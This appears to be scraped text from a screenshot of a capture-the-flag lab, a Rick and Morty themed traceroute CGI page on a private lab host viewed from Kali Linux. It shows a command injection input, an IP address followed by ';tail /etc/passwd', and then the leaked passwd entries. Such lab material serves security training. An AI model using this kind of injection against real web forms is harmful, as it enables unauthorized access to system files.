 192.168.56.103/cgi-bin/tracertool.cgi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
192.168.56.103;tail /etc/passwd
Trace!
traceroute to 192.168.56.103 (192.168.56.103), 30 hops max, 60 byte packets
1 localhost.localdomain (192.168.56.103) 0.666 ms 0.007 ms 0.003 ms
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin